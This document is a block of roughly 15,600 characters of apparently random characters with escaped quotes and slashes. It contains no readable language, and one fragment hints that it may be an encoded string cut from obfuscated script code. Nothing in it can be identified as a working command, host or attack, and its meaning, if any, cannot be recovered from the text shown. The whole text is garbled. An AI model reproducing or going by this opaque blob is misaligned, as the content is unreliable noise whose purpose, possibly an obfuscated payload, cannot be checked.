0I..Kr  .fFrdh .uve.#D.hOg .k.rCz2vF lKw.n rbhIprEF3.F3qifkeCr.FiO.rKi..wx .jTjggvS| lg5w....\\.c0.ySh2Kyw(SZ Ck.\'IhI Du.qE`OCJv8kEDg.i.r.Oh0.rIpKK..w  yCAKz hui.{.OI. j=Id.Ih SrFNhIyi)KI.OE.6gCA.Zh6V@..IgO..:.d4OOEp0.FhCKJ kIv..F. fI8FkdI ACDTJho.4igKr hgCx9kSEI .rf.N8TuF gg+Fky\/ yrDwIM.FKjC\'Ev.UevEi8hc,LfvI CQhMzJ\'gFrCR.BiOfKIyfvXDwFEypjsyIFKKDp.jI5lq.0.ui!K83Iik 3Ef\\CIgN I.1OI1D8E.yu3gigihN\')J.AgCFw..ihkr)h8UghOCzhIhaEIkaAI.Fi.3.88I..iFx.gg.AICgo.hy\'hKC4.nFh u.voio2.O k?K D..FIop KC6kgk C\/ pvfpQ$CFit0cJEh..aSKO FrSoi4oSM 0E2.:I. OhEFhu.  .CikhbI2 rFpoEhgK.cjEvo^OD.h .&cjCu.IA&A.  Om. .r\/.o4CcFwE..3hiM DxI.C.oidfFIIFg Jkxr..C.hhzzCyFMI j.tdwMF.GO#hmhrcIIc.k pFbgd dKI.1Kg.F.F.sJE.kK  5Ir nrk3.zO joy.A0C ..rFE .h[=. n1Igh iKC zKf AKl ..AdD.g ICjE.CJ CWogj u\'YIC i. Ci.g .X8hg Ohe.iDg ..nI`g1 chMFy o.oFC J5EhF .gIhi.y E5gII bbD.C DuAi.g  I.iI,gI D5.hg n.vd Mi S.O.dI: ik3|joSKN KF`EO a.rDoS\\ A<Aci kI.hgg& g_y giXheoN 1.J\/ANg I.Io8.w E.0.ciK .-K8A kMKm5kI FrIuFnC gnUb8COzhmhk-fSIEhxIE8gguHiIirE8x.kFOz&.E.ytFIEgRmyiPry.J8ogn8Pg<IqN.IA.h5I<acFuFuj3F. Ikry.n.gqFg+qIggF7zikwfII.f3II8!hA.&IhhFVa.8Fu3KiCFJgcIK.Oi[nCikg3hzgF I.,CKhC. Dr.p n.MMC.pg8rx.u J#h I.9C[Dh.KF3 .hCzI.hKl.&flI7IU 5pkoq.uI.j..n K.rIigK8>g".n .CuE9..gikN.E h.zCCh..yMF.F F1.g g.rh.K 3Cr0).z.Fih .r8Ar. ygwcF4 jp.olEMF[zO avAM1gwkdo8 EIJ.4gJ.-EEpD FIh.4gghOAI aw2\'.gzzDwo 8IFCIk ..F= CCsDO.KCFFJ 6r.3hgD5Nr.3. h.]dC.b.hISh.FFnfi.,gggh.INFgCS.OSyhD.RESuRF.zzFOvJ.DCKh.FKs..C..IK..yOhhgE..IvF.hdFOC.Fk.yF.I}Fkh1..DQuOg.roIqF.DEFjy2FOCF.kIF.vij-.FMn..zE.dOIOrCgi8hgFgFFzo.FTtI.II6rgma-brg..CG...w XC".7CthV O.r.)iMhk 1Sq.4SAhy %kCggh..g sCKhhy.hF 4...h.8gI CzmiMIEh! tS.hdI.hg .xkiJEo.C i.Eio.K.C hiF.&.g.z JkA.J2^iN riIh.3zig QtOiF..gE uy+h8.f.u Ku]..l?I. !If.x.Og. rrIhhyF.d O. D..bgc B8hg gKEa kgzroI.rq khOCaI.r+ ig3nMg\/z] #i4rK.3xy F.n4&.mwF z.:.M.kSC }pFgJDdC. ;k.E2szIC .EJ.ghgIz .udmS.igF zh2hh.hMC K.z1sNs.H Io.M'),YDC('daKICFhn\/(Iu.CA.3oFiFogghrCg..hMEDyOJyJhhIIdpI2diIhpsIhw}.dOh.hF4.SIIhqz.gsgD2zigFogE..SO;l."#IsvC#F!yFhDchIfFgyK3LAev.MhA$FEhgjIOrFIn.HhAvg0MF.gyth4aaIOaAI4a.I:JM.kI.Dr"oagIJIFJ.kK"\/Ah.haBIJI.h<IFFrw..\/l.PdqogOg.5iFid.cg_.id.aw9?.I.:OA9MEYh.IgiFsx\'$g.ddbP2gnh[ggh=*Cc.IwIErOSVqhhA-Ngo0.:AMwIpAnggKv.OdE(FgvgFt(CDhrIJlgH...&AKdhAu!!9AP.eAO.CgIFzF2DF1HngiI.cOaj.>j.a2CikfbJOFCkfKMA-..yRJ.KcExVF.JtqX!t.UiybMiIAAFyS.LI.D.siI4FKhpOKC`t\/ighuFmpf.NO rF.EbE;zIOrJA vObKvA..gy+1ahITa\/IkAsijgxOjsgE.`i. zFhcqghOp.F.ey:EAoTg.hEOOJno=ksyI9N&Rds3IyK}5JIudKIF.kOiI...f.C`qrhAJnhKl!JFl;IFM.@;IuAg.hKvOuvr%KFhd\/IohuIp5."]grv!.C<gO>9qI0oFM6.+NdCcnMIW0kA)i.,qIJrgAzwiC.XvohIO!jld:0AgiE.9dqUcr.MTKCgE+XIhlIUaKgE.:]M4I..."InO=13iJJk}.Cdh+Oa:Ina.IzJ0CloIFNstEklvJhNc<.aIIEIgjv0Nh1Zu9:ICE(.O.;A"Kywg:OFMONA ry%`AdiCins*0f.KS.ivM..0trfgggCIhJA7c@.khhIDOogrI2gj.<0A}j0EkgJhhCzvhEgCgh2gS!hvA.9fIiNhf\'gOf.uz3.O(NiR\\oOI.BOFDI.rt.hAyh IshwgO]zFrj.u 8%MoDCznchtBS.J.ACEyMC=Oa.I)IqhseuF.vFYrCvJEoGDhAFFFjA..mz.pg&.cFFChh EAx4rSAkvl"FKMOgOrCKgAO&.pAKoFapBxFuvF.khLIJwCI.AIi (NAz.VFhghkgAWxhJi.HK.OOFJi.r9Ii.*OOIA.ze5CkqAhqg.JZKJhJJXqhiFgJOg|.dhIEog..FAk..2tg=Szhh8.h&oA.Ahr5Og5KcJC%Aig8z`AAzF.w7ix.=h3\/ilrqK.FNCgogI .ivq;DAGvFyMKhFDnaicbD.J92=I3KiDF|yF3DinyxKA.hOE.A..Mi.hVi.nFusMxKiIfgwOIu."S.h:aKI.IiJkFATO<8arIFI&hiIbAo.SFigJC(qKgsgzjJFiyzhFc*IoAKoIihJgdm<raOIhKOi.h1Oah..|JyhOu.(iIIhiqCgIJ2.Ikg:iMFI.Yuigh&zhzv]gFhFXpi=.zwhAJ*h.#.FkdhIJhmJh.qggFC2DihKZJAhkI.E .-FaIh%JCMghmgcho.IM..;h_2KJighEFKu.CsOsE9MhEIAIg..F4r%h.gOnI.!wmn.2E!O.Eg.iK)KhryJxh.AwM Yn9O"F.O4AhXi`Kw..qsg\/gD0.:I.Idw(gJ`J.h.oyJi.9O3FgiIsErFC.AAJFrOkA..qAiMJ8.n?MxhI kFIO2.QaA.dwIydqHFgC9KFi.wq_iIggCz<.5wIKg.AhJK.FzhgOph.OF(zF1.O.yF.;a(:JJOK.AArK#dOmAJIhbNzgoV79"8lIeg3kJOz_.KMw$\\|g})r K hOOJKhJ.."A.p.iut.OAJhh$s.Z.rAqIh.I.0VBycJI.JyOJCJUOtOpJaAI.KJyIhraKK.hC.F5n.0FLzs;JIMt IwFMon1OzJjA6.zIi"KOCeAC.!FHgRfugof^Apt.Ju.i.yTO[SnO)K[Fmg.v.MAuhMgq2Ac`1hSFJAA.EDMi=gaJIIAhE vPi.AgI...<OgO.rAFKuyfH.kAIC^4..J.hglDr.3Jbt. K.A8AohqOsw aDaIY-IipnII8O.IkOaCFutJ:hOy0Ddgci_KFJO$F4pdIiO6.ji AihzCCeI"FOulAIF.PgkOg|ojPgcgvBK5EAMxwIhxsRoA\'A_r:hKJJM".!\\FCEqiKOA.A!EAJ.O$jC.gm0;S..#IhkeuK2CDh+OI.r1i)O)CAkS.KIx\'+AM.V..uKJAoJ.KdC.O:JHF;SO<rahI\/IOh.IgAh.FgIIyKNE.ICAFy6(FA)gJizJgM.\\A|uDOKAhjOgIhhF.rJIJvh #yKv.hA zgYCCShiz.gOFw.OF.iUh!A3..F.r4i.JIrDs}c.gx.FT3Floh[rs9.hFqF0J.Mg.o2\/AhkF1.yaJIK;.IKOi.hgKDIKrI@F3.ih0Mkky.AbOKKJhgO.iKHumFK Krr.JZhFwhLjMO(zpJJ..B.Ic.ehq\/hqg(vKBhccI&JvJKhmoyJ2hr\'dqiiAJ.zw.uZq:p1.JOq4i.J*..?g9dIgkO.BmJiAyph ?hjCAhh.JgFrOOFOohMf.h+.ghK8=EsEzFJhzK!psI:aJ.KoOoK\/p.iENIAhC.M.C@A$hCJz.rngJ.z.#wKAAOJ.Kki h?O*hx.4JAuEpwauIqIhjI0l.gO.CJFI`j0Da\/gkJCO0CqU9iJ\\<WO0g.l\/qh.J.J .oOKF6i.AJ.&J.A\'..z.iJFnEg.O*.zyh Ar0gOkcS=JsrJA.f.tTn]vgrvC)u[\'E.IcBqFgjvut8IMhDczFcK2.SGJJAhEFMO=BaCIvAC.o.oMD.iAFIA.K<Fg..lOKE.riydHrsJ..FfyBhgEI.C.FC Jhh2tuxEwhAuh.OFwEa BvF\/v.C.qEgwgrvFASiu(iALe.8,AItyJCbOF0I.viF.hsIgOg.+i%<g5\/Ijg.CIeh)SOuthI.4hJ>J.rOnEIroy.IOTk..wfgDozhgCA 8T\'.^Chg>sK MB.yZCCAqyK)AKAzD.JpKbyah]A4aOA#huOiCFMOCj.hn!+IIOrKOoEFbiA\/ShKnxu+8M=VD.iK.A.n wFdI.FqAicf.H3@ O#ToiIqv.KJjC.B{FjgrChqwggghE2dIFhlh;rAOr2U.wj\\lM70O.SlkEudhrj3rsNSrJ...A.zJYuCvhDzpz0]CFAyKhaAihkIrhFi4Jhr.swcggi.hT.KOJrFgr.g.K.FbJgM.DOAAmOigiiJNKhEa\/g.Jki+MIhr5@pnhi0kgkJyQAgOv.D.iOg.EO3hiIDr=ggFJEJ.EK..aAAkcMOOwMAxA|E(FpFJK.D.FchewshIj4k.tA|.lYCJIJFhkt JoFKKkFaiEsgrdihAXJArwkF.FqFiCJ0.m?yxCIJkc.QFFFuAJrwn0HnAmhCJEK.OOguIjgnM.K.CDqMh ghKO=ksh[1my,g.OsO:.JIKOAqr..phJXJU.z.bAzMoy7.DFyOk.Mn] y.hjKuAtJk.vog?Kt3LsEhJkpApKaKIdIojr0..OO.COqsggg.v.O.NOyrNCkhqtJg."AKo;i9nK07.Eq.i.fFhFJcJhNx#)EaAg.FJfAghhKiyA^f.t*rgFHGAa0}OpcK=`sgJpKykOxk,.AFFhJOhzj4uF8FMJDuAIFjjP.hN<IE3=Kzj8iFT.,..jMrEMqFCGJKorDSx8cIZIKrr0ghKhSrhJEp.%Oi36iAz>isxgWr-Ip&"MFoAEKEvQCIq;gOguvgASof(vAxeU8jA3t`JbbI;jIKvEE zhis@hz ..+ g.J.KElO>oqIiAuAJIJzKFo...FOF.fuD.z^gOA]8o\'y^kK.NEx CsACg.AOC\/!IFTs.AuEJrAyrhgAKaJAphKA.z.VF.KiEYrraFJOKDJ$g.E"aO.FwJCh i4$aWhwrd3.J\/BH&@MODSOiDok.OJMCkBIK.gDC.-wgzEOd.FAyl;gAFrhUwF.AfI.E_?AtKLE.Cd2rJ3oshOAhgchy2O.AKy..KJ .4zj]yj.OA..eF=.rEHrJ(hE`M.uJxsrEyA9OyJCFkhIg4gMXO#KC.gQkhzAA.kzt[yCJuKy.CK*iEhQK.I.r.@.3Diz0.kjywA.OsKjhoOOiOH[mhKj.&AOkTMOOn..O8AeAJh0.J4shho.KE1BIhFyvfBJchIzJiJdhKtIJdhkIpv:q*iOJgzF.wZ\':f1AJyqCh:JE.5?F9zIckg.jmginy.hJ?Kj4AOhuJOFEOXFgMOMC.o+AghKF=8shzTJOz.!qs :fJ.K.OlK0p.igNOAyCuMzCAANh$JE.EnMJ_k\/$MAIa!IMcCI3FItgI2ohFIlKiubjE.J.uEpCOghan.J.hplAZ.FrFCvyAtKgnJkiqwJabz<hanIoKGC.OOh;.I5Cs@Fhtg#IA.I.ji6.r.KFgM2DCoAJNjIKNJHDg0fMA.tIJyO8OD.vO.jOv@hzzM.hfJ&r3zCEzIi.gK21i.F.yuCFqOghgqKh=8zwgnpO.kOukG1iFznqCr-hg6kA:"MiCIEOyO3Ei6AivhAwiaA .wFEDiKIF.jv>.D7z\/c%"IAylr:Qv..rOJk.d#YzA.lAIgKE9NICN.IFuyg!ygh{OO..hzf gFzgFhzhiFNK,uzJ\/C.Ju iJuJ.1IkkrVro-}..fA\/zyOFqI.1`iFPyyhMACq3F;zzirqCidze.Rkp.hE.axcEIOILr.q2FhkwA9td(uI9hhqkhvpIJ.Ah.hAw.(Ar8.2AOh.K.;O,9IP\'IOmiiI.iMkCJ.vNSD.Evh..IkO*CFCly.O9qIJ8.aJ*VyM<.F*hSgrjhO hA#.IAK.4hwI*iS.hFIVF0gzJ!..IrpyIjKFk0?gv.iNqA-J...gCOdbIKuug+iOhgK.IohiAy4PDQ.CT\/iCSiiAT.C.ggOsyu.9p.:.A MxCF\\OA.gA"AKsFloC.aFIkI.Da":zAg.lIE)k=JFrj.#oawK\\rCgiy$K4iFh_Ahc.A-o;3[gKm0ihS.hnA%.oOygOBhFJihAFxOCEgwjhohEI.IkMAOs6.wwg.yFBF1r&AiOghlFEsh.2dyaCEheFN-l4OENn.IgFLEI[gC.Eph.tOIgOFJm6hhOhn.gnjAopLIInr.2;hOF.OlgODIpCjqhgOOe3ghjPOrhI.Q0r.hosuTrhbwEM<vfJ5IFL8.bjDy<eOjIzrC2ghD.GO)ST\/yOcg.FNbrr.2>hhgK5KF.kEbM.zFi.AA:o..Il|OOgJ\/8pFbPCK%3ArpO.\/l\/hE5FFEMC`k<dA>oE.JkFuEOrNJOA..g.KCwgrI2Ah.gM5xN3ICOOgKku<EOnFDpz.uiIOgsigEosbv.sKyg.>12KAMyogvOotoC|wEgzhOg0w8Kp..Tg.hOc.F. DDuAYgIrp.u2nsokF8\/.NhFb.KC7ASEIgEg8hhguCocy.AC![F.Mo.NwCeSoOCwyCIK\'MA.gDL\'FAgCaCfCU3hfzD.DJ.aEgFCMhhr8F..3gCi.aAAgk.NAN.FO.qIgzEkC8h7OIh8rmDw40C9CO.ho$OiKOMCwJ.C.mgk.kfKOO.kF%EE`hgg.*E Er.O0.rhyDGKIJuxD#uOrxi.hEE.cUAkkJyLi&hg.FhI2OhC.EgfAAFI..CK.e|Mx\/IO.uAFhA8Rr4i8.gFwE".4w4vIkouuK.IFAElikOi{.KCFJrIw.:y.E.nANDki.qIIOh.KSJeJn.OwM6-aF.SkCK>kF.sFKu.kSl...jR..rzIFKOk.CD!hMOMFrK.kd.cC v.2aPFOYh$yrE p.!.riiKEEptw gohagy.hiB^MNq&4.iIu.uO.rIMgeOhhhxNOaciuK@h!IxOEOgFiKChIhSgqhHROoM`S<*AchUF.9KrKgSkX..FAwfw".0KJgyIDb..Es..JSh6gu3j.DJgv;Kn .hRI..MyIbh kJM.riKOhAEkhM0.vu6.8C.z1JMaOr23u0r.SogXj hiAwnFrg.C.TOp.IuJFIErfyMhO3r o.k2arAoh.osoJJFk.KOF@vOt.0OO.iPhyEyr)yz.Ka.Eu4h8.OA.Oc.o.o.ziahrCyK..E.Och9..N1D.hnOFEu.gdjcDzEh.FOAhhr.crnymAK.As`Ofhq..0AaDgOrn.IqhbAuiiyKhl.hga.DrOTr.EXuail6\/7OOCuh\/gKiIgzFifh2..OpI .`C hFO5h0Of.g.oaFJ".hEh.F.Ow iENhN.Fgk ` .CNuM#KcFFfg3:Su@DEIoz.FA.a.oCm.gOKrgIrgtjktYZOA.oE.ahnboax1..EuOncru?KZhTegSCvvroK.JOn>acsNO8r&!IFMk.CwN\\*NOOhIFh8aLI.r] fOhOOOkC|..3DA{DfOQ Adg.*.oeNEOlNOrk.hoOOyrC4FOaug\/zKOkfm.ookhMk..f2.\/auEyOcuruvyAtih4..oNOgKhK.Eg.SEh>...oauor w.I.;A.sSkCCDOCgaE.EOJC9uDOKnhgl\'h\/.xaN`rkFq\/gycNgjAaCFzyz?.rAdr?\/OmggiIO\/EAdD?nO\\gii9O5w.PFICdE$.OEg.Io.dw.i}rw.r\/p0.NoM;Ayg\\F.zEhEMu8Oxv!.)AMAaTEAF9w.wCAdrr.krIF"O.F.\/zyIN n..1qtohuOSOkICuu.Fi\/uQs!K3k.FK.OzzF.gsnyi.dhm*hErviihD...e..y7ghgy.iJCOzEOMorN`vSqto.6.COu\'FH\/iOOOtzf3>.IA.K"c.zI..I:.hAIr2Wi].64ii1hEAOugFKOTDnsiJrIEwKM.h3jiAhKEAKcDJO5u!sE{fJ.w.h9h.hi+IAhSFhwFK0glAqyCIK.hg2AhmwA2gF*oslx%^C3guFFzuo wFvO. K..OK#r0guf\/.IKOO.c.Fftwr7.r.>NEFFu1iihl.zEh)D.A.yNyF-uzgJFKCrSD..oChFw<.\\EJ|.h.3(O\/x KE.Ncioxo.7yIuuFMh4.SrhnFhcm>iCF%qCSgc..O.rh\/O&O.dpC.Kqrn.EJkEF8r!5.I ADFhKFM.l _$CrKIhJ2.h^.IgJ9.NDOou.gNAIuOzo.g.NKhhKFI.KaAJh.FEC0O{.K.hkrSCkgIh.O..x9.Tg0keogd.koh..gAvO.pmhDS0K\'Io.7oK\/Dki3Dh..etAh.F2wh"wI.vk...IrOi+wFM.hqkg.=.Oi\/oA.Eci..FIKFcujA..o2khj.]O3FEwhsiOvFr.OC9gA.0OOFFg2uIwDIKOwI[2FohPsS!C!E\'|h.X.z5.uOgpr..MyA>E.hnyiF^gN`frI+h q1k g,.ItJIhD:OASP[B.wCg.M.8oOOIr.Oki-tCh.F\'oFwd..xwF.lArhLg..fiJFo#{;.OaIDuK.humwWOR8oMlFqOCkt+FKw 2fNkIhAJK rgJggF).Cvgor.\\EC.O0jRh.g8K CgTKJ..FECIO.pgg7Cu=KCh8z,DIO .Fo[hqw..kEO|...OAlwOghAC.zjxhy\\..skC..pTzy.D.KiICghodt.KhC\/%pcz08KvOpg0.Ks>kFQ9"waEEGy9.FE.OI.pw.nvagh.Ci.*CJ.l8NC.."DEOsF\/jI+gFvlvzziDbhiCKohhroO.r.IKg;rCkr1K.ltSJOhgL.OjrgFtOO. 80hFzJ.gOIoICOOMEuN>.OMlLOIghc6hhgoErglDoshk.qEA2g.=ggI5FiEJ&h2ohCOrC.oj.N.y8KwIOOFFrEkoh$hh36hDgC.ICghwNbIhKggMhM<zMhFg.CISOykwmZOFhh..wC.rmBk.IIbr.zsh.xyFuhaAFFgDE`%CCIK.Il.FgI3\\hMOxF .b.gI.h.wCI9`ioOOKN.rFKesKh.F)Euat.yFhsKaM-.gk.OCCcCC>83cF8JKgIrSF. A!Fhr:QE.O.p8IOEDIj\'a2iIC.hk:rsi.+2!ghrIE2Arn,bllhgh.`3x.AE.FXthK.gFAgFIhcOw.%tJNO.O0.|O;..OO.DIuJZnIIurg.hl0-4gI4KE.kAC.Cok.ySfS2qAO}iAhp.Eg.F syOJCkwLp.BQ\/r!.C.wIifIyIK..IIi.jN.JAcO.IfuOg>.FCy..A&hCMAh.sF.`EFE.wiFAii.D.acrdhS.OEuA..gI.EfhOvhFFDwgI.AOgIs@CjNI\'J.EwI0vOhAzrJAEEIgAlwjfryO.C.CICc.IODs0IIuCgI#pc0onT *..rC,uJ"hJ.gErrK.kgE6FKFlswKzCr0.C?EPzKhzwFqtnF.8ANFKCXy.IO.r.cOFOsO.IC..loFFEkdizdou`C.q0UoJOir.0u..D.D>ELkdCyIhhkOKF.rKkF.uc.0saooAhKwrhCCsCD.gKDCitbCEO!uNgDxJ\/J-tIMADu1kFIdFYI@cOO.Fhg"I.EiC.Eihg5jhJEKrl\\JO=gcicyF0FOCNu*$E+ewXzOaroOzn 0R,AFFIkhCw^ED0c.AD.tGrhMMN\/TIDKS.CIhhaH<\/vgFV.gOgEagwIs.yI0.1hOgCrDE1x8.no.y4jOug.rfO.OmC+FpoI=F kc.O4InBnFJ@S.hAEywoDOstbAOv7hI.yDOCFk\/<ciy.ryudrK{0.xzgEOI}83ONu.y+.gOOhO.hO>A\/u.?,h zCFKktOu1hghKhoj3Dg.OdJnwo.iMwau.KOIh3FgxwFgn.o3OFz}%.Ahr EFar.F7O.rrIgAS;nFkFhAI.kLnO:g0Khh0I(FqAK&.C3#CrCK.+EK.KC .FK.Fjx3gvLcFAKOKh.rraWzIE.FKCo.3Ig3LrJkwh..MOa2k5vO1gK.KIDMd@.&kCg...t9Osgfz.Ort.COuA>$.fOMDIuFJ KI.h.F8OO[hg{FOJIr.IJgK]hiNFoEhS^Dq)FiMFlA,n.yFrEhfmMIOKrFIEcZJor!@.CoCoCJ.fK..wmuEo.hSvJoFAJ.oAhSOkh5.hgGEpN.4.FgrayhO*.CIg%3vOkxqx!,guKFOhkQ.Oo$I-.hoO`F2ZOEhE{}KsK.dSshOuhaYiE.urOhK.F@.w.EinhAehl.vh1hM0..mNiw#OhzgJX.$MJuohhjO.hKOI.Oc1OOrgEhFAMMbECGPA0r.MaI.-Oikiykj8\'uf.M-Ogr\'oykI*JFr2O`:f.Nu: h2OpizCvOKK_k)43sO-..rfFOFNKrKFJxh"OA.hK.I.[FhEr.SEMIwn.0parnKr FL.hDiD.E$.$grhKEEhaxyh.ltLA(r.yE.7N..Se6EN&f.TJ,`.MAI.hiIcNAFrgo_ht^qqOOKKCAhC.Orn...7dO.03vajNJaF0ogvt\'0p.F9purAOh+Jhd`k.KO..hxszjjohkz7io.seF6.u..rOFIyCkocNg.he.[Cn.QNvJ.c.gEFjCygK0phAsykI0vugIFyrk\/\/IJPktKCFO*SJFrw1KARE.hkCKIh.3oghhCthr1..0ECK.gl.hp8y7CEv4zCFOjFAOMIE5IFFj.gxIA.gEw7.I2hFFJwhnj`dy.F#jvn.hg.tA4D.nRFgFhhhO?.Kf`.rF.rOCi.pOcyIzXJXFKn.mOO.j.aIWyNiID,.OaIuL4pbOI.J.D.rA"glz2.FcOCkO..wFFglrl.Fo..ugNFgFI.hnAgOK.hoIFvhyJIcFkyKKyOqFVcCOFohh.F=OyMA4ESrO sqDu%4AO.ugDS.huJfcEOJhn.J0OgMOFxhh5FJhOFhgqiaSKIomiAs0Wpr7tIOu8g+EI|hK.E.aq.oohKxCD5Fy.h#a.EMSouhCg0z.*g07DKvkrhLOwyuKJEOFiOA8C..}MJjyIgEKJr.KvrA.Eln.oNNMqO3hKOighEH.Ma.EzCw.\/Whg3#TAvO1.ITO3=thh.P.hzoNNAMhO90u.rEDOSghLnOFh {iKeKAd.t.AK.g4h.IKA.A.t8ODoFvrg"oKAor`E..h...Oyhvgn...8EoIkSz..I.FOKprgZhIg5C{.xU.o5Irk.!lEc.Kb..F&I ONg\'EOT Dh\'kA0DFOhsECoEFrcyp.ICJ.uW9gU#SAOONF.F}ApkiOdEO? CrS0.hCFIzgiu.8.hxFhg\/T.8 k\/hN.IIOkc.agrhiaggs.7ozFWOgl1IkPK0vTSvEO^rL.3oImK.FCNFCOA.uTzFhIz:cgA.FE.EOjvp)dsgECFCyC6OghvrEK.C.du%CO.M...IMhOyJ}vprAOilu!ar.hyF.C.1CO8F.hEJ(lm0C!uUa_gYh._zC1hfKkrhl1glEujhghMpFnr.KgCyh.v k.hr.IClKM. r.&9tpg"..5ku rkw.r..MgJx"hrIvpJka.cEACyggCdEgeIgCF0CIOhE5`Ic.yYEFunF!s5CzKjh&OmNONE..Ed6OOM.\/ggEVvg.OOEhM7CFFE CRsC3h.J..OOh.O$ShC?hhE.cI.rOIsz.aOCNTziFFgpivKKE^.FgA.F8jOYxEhOi!K.uyF+IXOtF0.D\/Oui.xygClCCOncyF.rgzAmy#dJ.kIF..OD]\'CAhF+whEIFOlIkAmq.hND;.OgFNwFnyc.h..IspDJO5.CO.hCE."OF\/FhEFr303.9ghniaih3yFO&uhC@b0&hogC6KChsh\'LJIghEq WVgL.:Ig.EC.hOe3.N..E`hOOhoC.iF.vDyouASg.IOkggFJrsyAACs.CzopvEF3EuCDoU(Fq..tgI.\/ADD..UK9MIohuc.jAJ.hok..AjuxFrEIF.si,Ko!kJuh0 h?hMFAOl8g.bS2CgM^AItFr$..lboeOEhzg.3vpIf.#wKgEh..4 .CCM@IC*.CEAOPgi.J.#Kk.OIf7aCh%+OFEKC.ikkIvqFDErD$K!JsbFZAA*j..NK.MrQglzMj4i0i..],.jCj#SAE.wsCyCusxIh%rJjhxhlKMJ-tFtFl.&O.0iC.&Ag.K.rbZJIOlz{NxfErgiJo0qo3Cwng6.NfC}..MxiKM%.Os0CSxChzypJ_chKnM92Olehixwrgwal[2C.iOMOgnkN$IAh"yFhCOSIpFwKhFOI.bG3gFOw;nB`"gK.hFMkI...hOEgr.OJ0hKF*ugbmgC..IDP.K.DOdguw.FgeIzgchJch..AykCkCgS.kIgPr.IpzC;o(.CsKE.vJ2ggcgAhJxII}P.zhpOh.ChSC6.or.F.zg\/`z0PhQ00(KqQ.MCpGhh.gnh.rAD.wkxi.F.h.IAgS9CnhqcC.FAFEw?hFOgJKN.e]r.gA.DFOIsgoKMp.F.iSFDa.zCO^nqO.K4hOOMh^kqI.psgON.QD..kgF&O.OO y..FkhC.w.EkKxe1oIOqEw\'O\/OxFuvEh.Iw.NpI7E(rA2OvF$gCPksJIhwfA.8TK8.hn.h0O*KFn6I.o.EJi.zAoKO.h9zFgCzFqp}.Iw2K`K.fD.OTIuIXIo!\/hlapHA:OOlv..ch8jog\'\/C|whFgo.(..OK[MJhC.tAQpzw.hK9g.r.OJS.OE|K.J.INbx&D2AuJK`j2F"Cj[Jn.XD3DnImh.ggKK..pMEw!ANpp"C..tJr&\/O\/..uJ3..EiK`JMM.b^. 2gu.KyjkFCCh[#nuX`3Knym%.gghhCAY..E.d4E\/KcJh.cKKhO.tCA..Eg.r1iryzu_y\']\/CrAumwh.SAhTM.hOrrr0XFKnJj.hDayK.OkfwEu.kkO`rr.Ev-IA2hNW=ajE.rEgrOIh..gOSogNqhiZCIJu0O..8.athKvC=3!F.n.gA&JgFI8.KOhx FstI2.hwga.D3qCdGJ..wEnfEch AIi..ywDhhCeA\\hF.ShnFhI.hswh..J^i%#.cru.X.o4g.FkFDkhD9seANI\/A9j!hOFOgOOKNFIAItoh.x3.\\u3go.yAgF`F.OKA.IDrswbqM$..C..CEWhjn.+E`qke.OCFDdbw.pxSFFohKAeMOg.gShy..gffI.FliCog..KNrIt\/iE9TrCgbi<I.rsbu.9ynidhKAqMhFizIbO.\/2vKyKOk.KwSrvgiCi\/hJOdC"!RF\/pgC!phs0r%F%jFi.FzjI].gNgrDCC..kOhp3hI.F8h]\/DupkOhDzAlN+h.iIIyh\/K.iDgCgIg.rIw!.E3qiyIKH0isyFwsg2g0Dx.AwND.AhNlF6g3SE.hOypEh...8gh hjD2p1sw..I.ipFhigi.IFhC.k.ujgUDgg.JwhEEvEiEFqO3C...hbIIga.EwFh.OhFhjEkhu0Kug..A3JO.IO;OI0gv.y1i`8;.AgNDMCAkS hIfCIhe`g.Ils.".kE.dKgfaIgINhzg(Ihs.r.rMO..r39iAQoOhEg!T8!gCgCrK.+KA.AzrDCpArI3.hogQ5O8J8!gs3Ah.gI.eO.Ss]CwJwu`i.kDhgIrESADJ.s5JIrErCfp1HhrL..7y.yFEg.VOg9hg..C.jEkgOr.wf\/I@eE.g.DjFUIuu.I2)AgN.MKuEbg.fK.f.F;wOA6FKDig.r,T.DFiF>NgwA.yig:rgShDEiOIAhCKKKrE]C.wE.DC hKO3DJ!3F%oJ.a.OKE.cT.DaAhoh.Sx.AAFDnyVF3.hhg5O3F xz]2whgA\/NsIhv.J7hh1t..IfJ.vEt!.Faw6noOtflnlDK6I\/hpOC3.iOghJOw.E.gisvKQN4=.F7.D#.s<a.EAxhg^M.COBE`h\/CoOhh+vr._O!h.gsOEz8CLsh)g2pOzkI0jAOO;\/mpEF\/rh..ODwgsrDf..Ogu)glOrr OJ.EC...Fgis\/.QOInvEuChiIhFOnequE!KEAJFjOhCi`KODCrO.htOz.KCI.aO9hOOh...qik\/u.OIvD9.>SrIi!\'O.0qNOvh.cEI$uF iui}h.Ohd.rkvbrALkFu7kVA!w9i..s1wu!NJnhOKJOChzMhIYKgInTEIJk.ai..FwyDDq!FJOhvh096OK.WgCIuKhDIRFwA6gF=nJrFuivo\/E!DJ!hOK$O.h.MhIuKE\/Z4CrAhKytCh.dwg&SCgKnhh9DgninEO.1AIj.DA!CJoh.ho9;FygFgfOShCM.OhuI0OA,S.KIJrhh!i.Z6CC5pOJ0Ms.zFh.N\/"4rrhhw9.w uEK&DA.yGEt#I9oON`v(s.r!OIu4.\\T1\/h!bJ.h KAEOD.PFC0OhuO&h9.OD.I.gEy2}.uS.t.AOFCvy^.vgu.+.KI.3O.oICCO.rDy.VCIzht4c.CM`. v-6JOrvKu3+NFkfiq.EKwi.pAOFgNEUCDYK nJVJIIhg9 gEi}EC.wAthIr3ka$uI.rhgzf.siD\/VcF.i FIk"CD.yDC2yOgvn.MAh..K<spC.whuA+gKAyEqiFA0S.MAC.gvJQ.kk0SJ#hj!JFr0ODnRhEJDOICOI.LFF\/.r%L2F.Jhho! .y6gJOJKOFrCWC\/K08rO9O0hJEh.! F50EDuRCEyDg2I.lfQ.D.h.IOjFKjuOC\/su.+CF&ngqrESCMwFMI!iJ.h%9qNl.akRjsJAOEoRzFrCO9hE.0.3O1n gI9cJ.hA!D.ODODjCFCFsA0hJBfork.h9KwOnAKJCd..GRt0IJo.NavNsNrhODur.rzg\/M!uJhhOKoEFDJP"ay.OKv.aO..dg=.g2MKIky..9.w.O Ewi055rFOhhcOIvk.AA.vObr4yOhECLF:c.h..OJKJ\/hpDOKI4rQq 